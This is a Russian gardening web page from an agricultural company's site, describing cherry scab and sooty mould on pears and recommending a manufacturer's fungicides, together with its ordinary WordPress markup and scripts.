              <p>Парша вишни — Признаки. Парша вишни вызывается грибом Karaculinia cerasi, поражающим листья и плоды растения. Болезнь проявляется быстро разрастающимися буро-коричневыми бархатистыми пятнами. Листья при этом сворачиваются в трубочки, усыхают и начинают крошиться, плоды останавливаются в развитии. Причины. Гриб Karaculinia cerasi зимует в растительных остатках, а проявлять активность начинает во время цветения вишни. Распространению болезни способствует высокая влажность воздуха. Вишня поражается паршой не так часто, как, например, яблоня или груша, но воздействие гриба может быть губительным для дерева.</p>
              <ul>
                <li>Наибольшую опасность представляет не сама парша, а возбудители более опасных инфекций, которые попадают в структуру дерева через образовавшиеся трещины.</li>
                <li>Обнаружить гриб чаще всего удается уже на поздних стадиях по характерным пятнам, поэтому особую роль играют профилактические меры, которые предпринимаются садоводами для защиты деревьев от этого опасного заболевания.</li>
              </ul>
              <p>Лечение и профилактика. Если вишни в саду оказались зараженными паршой, одним из лучших способов избавиться от этой болезни будет применение специальных средств от компании «Август». Препараты «Бордоская жидкость» и «Раёк» помогут быстро справиться с паршой вишни при условии соблюдения правил их применения, рекомендованных производителем.</p>
              <h4>Что за болезнь на листьях груши?</h4>
              <p>Сажистый грибок груши — Самая частая болезнь груши, при которой чернеют листья и плоды, называется сажистый грибок ( Fumago vagans Pers ). В первую очередь страдают деревья с ослабленным иммунитетом и молодые экземпляры, поврежденные насекомыми (в частности, тлей). Симптомы : черные сажистые пятна, которые могут появиться на плодах, листьях или молодых веточках дерева.</p>
              <p>Все о тле: виды, фото, жизненный цикл и способы борьбы Крохотная тля способна нанести серьезный урон растениям. Узнаем больше об этом вредителе!</p>
              <div class="fpm_end"></div>
            </article>
          </div>
          <div class="entry-meta-bottom">
            <nav class="further-reading">
              <p class="prev"><span>Предыдущая запись</span> <a href="/posev/chem-obrabotat-yabloni-i-grushi-osenyu.html">Чем Обработать Яблони И Груши Осенью?</a></p>
              <p class="next"><span>Следующая запись</span> <a href="/ot-vreditelej/pochemu-na-listyah-grushi-chernye-pyatna.html">Почему На Листьях Груши Черные Пятна?</a></p>
            </nav>
            <div class="author-meta">
              <img alt="Вадим Островцов" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2072%2072'%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/1191a3c77bb39e0a60df96bf2f6ce1dd?#038;d=mm&r=g 2x" class="avatar avatar-72 photo" height="72" width="72" loading="lazy" data-lazy-src="https://secure.gravatar.com/avatar/1191a3c77bb39e0a60df96bf2f6ce1dd?#038;d=mm&r=g"><noscript><img alt="Вадим Островцов" src="https://secure.gravatar.com/avatar/1191a3c77bb39e0a60df96bf2f6ce1dd?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/1191a3c77bb39e0a60df96bf2f6ce1dd?#038;d=mm&r=g 2x" class="avatar avatar-72 photo" height="72" width="72" loading="lazy"></noscript>
              <div class="name-container">
                <h4>Вадим Островцов</h4>
              </div>
              <p></p>
            </div>
            <div class="entry-categories">
              <p><i class="fas fa-folder-open"></i><a href="/ot-vreditelej" title="Просмотреть все записи в От Вредителей">От Вредителей</a></p>
            </div>
          </div>
        </div>
      </div>
    </div>
    <aside id="sidebar-primary-container" class="sidebar-primary-container">
      <h1 class="screen-reader-text">Основная боковая панель</h1>
      <div class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
        <section id="block-2" class="widget widget_block widget_categories">
          <ul class="wp-block-categories-list wp-block-categories">
            <li class="cat-item cat-item-14">
              <a href="/v-zimu">В Зиму</a>
            </li>
            <li class="cat-item cat-item-16">
              <a href="/ot-vreditelej">От Вредителей</a>
            </li>
            <li class="cat-item cat-item-15">
              <a href="/ot-sornyakov">От Сорняков</a>
            </li>
            <li class="cat-item cat-item-17">
              <a href="/posev">Посев</a>
            </li>
            <li class="cat-item cat-item-13">
              <a href="/pochva">Почва</a>
            </li>
            <li class="cat-item cat-item-1">
              <a href="/udobreniya">Удобрения</a>
            </li>
          </ul>
        </section>
      </div>
    </aside>
  </div>
  <footer id="site-footer" class="site-footer" role="contentinfo">
    <h1><a href="/">ООО "Сибирский АгроСоюз"</a></h1>
<span class="tagline">производство и поставка сельскохозяйственной продукции</span>
    <div class="design-credit">
      <span>Тема для WordPress Ignite от Compete Themes.</span>
    </div>
  </footer>
  <script type="text/javascript" id="wp-postratings-js-extra">
  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/sibagrosouz.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sibagrosouz.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-postratings/js/postratings-js.js" id="wp-postratings-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/ignite/js/build/production.min.js" async="async" id="ct-ignite-production-js"></script> 
  <script type="text/javascript" id="bvi-script-js-extra">


  /* <![CDATA[ */
  var wp_bvi = {"option":{"theme":"white","font":"arial","fontSize":16,"letterSpacing":"normal","lineHeight":"normal","images":true,"reload":false,"speech":true,"builtElements":true,"panelHide":false,"panelFixed":true,"lang":"ru-RU"}};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/button-visually-impaired/assets/js/bvi.min.js" id="bvi-script-js"></script> 
  <script type="text/javascript" id="bvi-script-js-after">


  var Bvi = new isvek.Bvi(wp_bvi.option);
  </script> 
  <script>

  window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
                                        iframe_count += iframes.length;
                                        rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);
  </script> 
  <script data-no-minify="1" async src="/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script> 
  <script>

  function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<div class="play">';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});
  </script> <noscript>
  <div></div>
</noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"974f83c613d647a78132bd75986207e7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://vak345.com/csn/202511032006.js?v=e55840198d05285877049d5b38ff336f&_t=1762189568808.808
body_size: 101
content:
console.warn('Website blocked')